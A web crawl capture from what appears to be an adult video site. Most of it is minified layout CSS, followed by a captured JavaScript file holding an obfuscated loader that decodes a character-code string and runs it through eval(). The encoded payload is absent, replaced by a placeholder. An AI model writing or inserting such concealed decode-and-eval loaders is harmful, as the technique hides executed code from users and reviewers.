auto}.header-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.search-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:33%;padding-left:10px}.menu-toggle{width:33%;height:20px;position:relative;margin-bottom:10px;cursor:pointer}.menu-toggle.active:after,.menu-toggle.active:before,.menu-toggle:hover:after,.menu-toggle:hover:before{color:#2b56e2}.menu-toggle.active:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.menu-toggle:before{font-family:custom;font-size:20px;position:absolute;left:0;top:0;content:'\0041'}.menu-toggle:after{font-family:custom;font-size:8px;content:'\0048';position:absolute;left:25px;top:10px}.search{position:relative;width:370px}.search input{-webkit-border-radius:17px;border-radius:17px;border:1px solid #8f8f8f;background-color:#fff;color:#8f8f8f;font-family:Lato;font-size:14px;font-weight:300;padding:5px 20px;line-height:22px;width:100%}.search input:focus{outline:0}.search button{position:absolute;right:0;top:0;border:none;background-color:transparent;height:100%;width:30px;text-align:center;margin:0;padding:0;cursor:pointer}.search button:before{font-family:custom;content:'\0046';font-size:13px;color:#161616}.search button:focus{outline:0}.searches{position:relative;padding-left:25px;max-height:26px;overflow:hidden}.searches::before{content:'#';color:#adadad;font-family:Lato;font-size:36px;font-weight:300;line-height:26px;position:absolute;left:0;top:0}.searches a{color:#1f2045;font-family:Lato;font-size:14px;font-weight:300;line-height:26px;padding:0 5px}.searches a:hover{color:#2b56e2}.title-block{text-align:center;margin-bottom:10px}.title{color:#1f2045;font-size:40px;font-weight:900;line-height:40px;margin:10px 0 5px}.post-title{color:#8f8f8f;font-family:Lato;font-size:12px;font-weight:400;display:block;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:22px}.thumbs-wrap{position:relative;overflow:hidden}.thumbs{padding-left:2px}.aside{left:0;top:-100%;position:absolute;font-size:20px;z-index:100;background-color:#fff;width:244px;padding:5px 5px;height:100%;-webkit-transition:top .25s ease-in-out;transition:top .25s ease-in-out}.aside.active{top:82px}.aside h3{color:#1f2045;font-size:20px;font-weight:900;line-height:30px;margin:0 0 10px}.player-thumbs-wrap .aside{top:-200%}.player-thumbs-wrap .aside.active{top:72px}.aside-nav a{color:#1f2045;font-size:14px;font-weight:900;line-height:40px;display:block}.aside-nav a i{font-size:11px;margin-right:5px}.aside-nav a:hover{color:#2b56e2}.thumb{width:240px;display:inline-block;vertical-align:top;position:relative;margin:0 6px 6px 0}.thumb:hover .thumb-desc{color:#1f2045}.thumb:hover .thumb-img-wrapper{-webkit-box-shadow:0 0 0 2px #2b56e2;box-shadow:0 0 0 2px #2b56e2}.thumb:hover .desc{background-color:#2b56e2;color:#fff}.thumb-img-wrapper{width:100%;position:relative;-webkit-border-radius:5px;border-radius:5px;overflow:hidden;-webkit-box-shadow:0 0 0 2px #e2e2e2;box-shadow:0 0 0 2px #e2e2e2}.thumb-img-wrapper img{width:100%}.thumb-info{color:#fefefe;-webkit-border-radius:4px;border-radius:4px;background-color:rgba(0,0,0,.8);font-size:10px;font-weight:400;position:absolute;right:2px;bottom:2px;padding:3px 7px}.thumb-desc{color:#2b56e2;max-height:44px;overflow:hidden;font-family:Lato;font-size:16px;font-weight:300;line-height:18px;padding:5px;display:block}.thumb-extra{color:#000;font-family:Lato;font-size:10px;font-weight:300;display:block;padding:0 5px}.thumb-tags{max-height:20px;overflow:hidden;position:absolute;bottom:35px;left:0;width:100%}.thumb-tags a{color:#2b2b2b;font-family:Lato;font-size:12px;font-weight:300;line-height:20px;text-transform:uppercase;padding:0 7px}.thumb-tags a:hover{color:#b6b6c8}.thumb-desc-cat{font-size:0;max-height:none;margin-top:28px;text-align:center;height:35px}.thumb-desc-cat .desc{height:30px;color:#2b56e2;font-family:Lato;font-size:16px;font-weight:300;-webkit-border-radius:14px;border-radius:14px;border:2px solid #2b56e2;background-color:#fff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:center;display:inline-block;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;max-width:100%;padding:4px 10px}.text-block{color:#a3a3a3;font-family:Lato;font-size:14px;font-weight:300;line-height:22px}.socials{margin:0 10px;white-space:nowrap}.socials a{display:inline-block;vertical-align:top;width:35px;height:35px;border:1px solid #d9d9d9;background-color:#fff;-webkit-border-radius:50%;border-radius:50%;padding:7px;margin:0 2px}.socials a:hover{background-color:#d9d9d9}.pagination{text-align:center}.pagination a,.pagination span{color:#2b56e2;font-family:Lato;font-size:14px;font-weight:300;line-height:40px;display:inline-block;vertical-align:top;-webkit-border-radius:5px;border-radius:5px;border:2px solid transparent;min-width:42px;margin:0 2px 2px 0}.pagination .next,.pagination .prev{width:42px;height:42px;line-height:37px;font-size:20px}.pagination a:hover,.pagination span{border:2px solid #e2e2e2;color:#1f2045}.languages{position:relative;font-size:0}.languages:hover .lang-dropdown{display:block}.languages .lang-current{color:#000;font-size:14px;text-align:right;display:block;width:100%;cursor:pointer;position:relative;border:1px solid #d9d9d9;background-color:#fff;padding-right:12px;padding:5px 15px}.languages .lang-current:before{font-family:custom;font-size:8px;content:'\0048';position:absolute;right:5px;top:12px}.languages .lang-dropdown{position:absolute;top:100%;right:0;background-color:#fff;z-index:2;-webkit-columns:2;-moz-columns:2;columns:2;width:180px;padding:5px 10px;display:none;border:1px solid #d9d9d9;background-color:#fff}.languages .lang-dropdown a{color:#000;display:inline-block;width:100%;font-size:14px;line-height:33px}.languages .lang-dropdown a:hover{opacity:.8}.promo{text-align:center;max-height:270px;overflow:hidden;margin:20px 0}.promo-item{display:inline-block;vertical-align:top;margin:0 4px 20px}.tags a{color:#2b56e2;font-family:Lato;font-size:16px;font-weight:300;line-height:20px;display:inline-block;vertical-align:top;border:2px solid #2b56e2;background-color:#fff;margin:0 3px 3px 0;-webkit-border-radius:14px;border-radius:14px;padding:3px 13px}.tags a:hover{background-color:#2b56e2;color:#fff}.aside-categories{max-height:492px;overflow:hidden}.aside-categories,.categories{-webkit-columns:7;-moz-columns:7;columns:7;-webkit-column-gap:15px;-moz-column-gap:15px;column-gap:15px;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column}.aside-categories a,.categories a{color:#1fa3ff;position:relative;display:inline-block;vertical-align:top;width:100%;font-family:Lato;font-size:14px;font-weight:400;line-height:40px;border-bottom:1px solid #e6f3ff;padding-left:20px}.aside-categories a:before,.categories a:before{content:'';height:15px;width:15px;position:absolute;left:0;top:12px;border:2px solid #b1dcff;-webkit-border-radius:50%;border-radius:50%;background-color:#fff}.aside-categories a:hover,.categories a:hover{color:#1e1f44}.aside-categories a:hover:before,.categories a:hover:before{background-color:#2b56e2}.aside-categories{-webkit-columns:unset;-moz-columns:unset;columns:unset}.footer{text-align:center;padding:10px 0 5px}.footer-nav a{color:#1fa3ff;font-family:Lato;font-size:14px;font-weight:400;line-height:40px;display:inline-block;padding:0 10px}.footer-nav a:hover{color:#8f8f8f}.footer-text{color:#8f8f8f;font-family:Lato;font-size:12px;font-weight:400;line-height:22px}.player-section{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:5px}.player-wrapper{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:0 4px 0 2px;font-size:0;width:100%;min-width:0}.player-wrapper .title{color:#2b56e2;font-family:Lato;font-size:20px;font-weight:300;line-height:18px}.player-s{position:relative}.player-s img{width:100%}.player-top-promo{margin-bottom:4px;overflow:hidden;text-align:center;position:absolute;bottom:50px;border:1px solid #000;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:468px!important}.player-top-promo .player-promo-x{position:absolute;cursor:pointer;font-size:20px;right:-1px;top:-1px;width:20px;height:20px;border:1px solid #000;line-height:15px}.player-aside{min-width:484px;width:484px}.player-promo{padding-top:68px;min-width:300px;font-size:0}.player-promo-item{margin-bottom:4px}.player-title{color:#867681;font-size:18px;font-weight:400;line-height:35px;margin:0}.player-info{color:#000;font-family:Lato;font-size:10px;font-weight:300;line-height:35px;display:block}.player-section .searches{margin-bottom:10px}.player-tags{position:relative;padding-left:25px;font-size:0}.player-tags:before{font-family:custom;content:'\0042';font-size:22px;color:#454545;position:absolute;top:0;left:0}.player-tags a{display:inline-block;color:#000;font-size:14px;background-color:#fff;line-height:23px;border-right:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;border-top:1px solid #d1d1d1;padding:5px 10px}.player-tags a:first-child{border-left:1px solid #d1d1d1}.player-tags a:hover{background-color:#ababab;color:#fff}.my-player-dimensions.vjs-fluid{padding-top:56.25%!important}@media screen and (max-width:1770px){.container{max-width:1488px}.categories{-webkit-columns:6;-moz-columns:6;columns:6}}@media screen and (max-width:1530px){.container{max-width:1242px}.categories{-webkit-columns:5;-moz-columns:5;columns:5}}@media screen and (max-width:1280px){.container{max-width:996px}.categories{-webkit-columns:4;-moz-columns:4;columns:4}}@media screen and (max-width:1030px){.container{max-width:750px}.categories{-webkit-columns:3;-moz-columns:3;columns:3}.player-section{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.player-promo{padding-top:0;text-align:center;max-height:270px;overflow:hidden;margin:20px 0}.player-promo-item{display:inline-block;vertical-align:top;margin:0 4px 20px}.header-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative}.menu-toggle{position:absolute;left:0;top:0}.search-wrap{margin:3px 0;width:100%}.logo{max-width:440px;width:100%;margin:0 40px}.logo img{width:100%}}@media screen and (max-width:800px){.container{max-width:none}.thumb{width:-webkit-calc(33.3333% - 6px);width:calc(33.3333% - 6px)}.title{font-size:26px;line-height:26px}.aside.active{top:70px}.categories{-webkit-columns:2;-moz-columns:2;columns:2}}@media screen and (max-width:600px){.container{max-width:none}.player-top-promo{display:none}.thumb{width:-webkit-calc(50% - 6px);width:calc(50% - 6px)}.categories{-webkit-columns:1;-moz-columns:1;columns:1}}@media screen and (max-width:360px){.container{max-width:none}.thumb{width:-webkit-calc(100% - 6px);width:calc(100% - 6px)}}

--- FILE ---
content_type: application/x-javascript
request_url: https://1mallusex.com/js/TZRlVnGgk7mOcCeK.js
body_size: 21747
content:
function lkrjmek(tbpdheosvy){var pzwfcejrw='Z';var frqf='A';var uaqze=[];var ctysslq=new RegExp('['+frqf+'-'+pzwfcejrw+']');var olmnykqzmx=tbpdheosvy.split(ctysslq);for(var i=0;i<olmnykqzmx.length;i++){uaqze.push(String.fromCharCode(parseInt(olmnykqzmx[i],31)/(76)));}eval(uaqze.splice(1,uaqze.length).join(''));}lkrjmek('[base64]'); 
     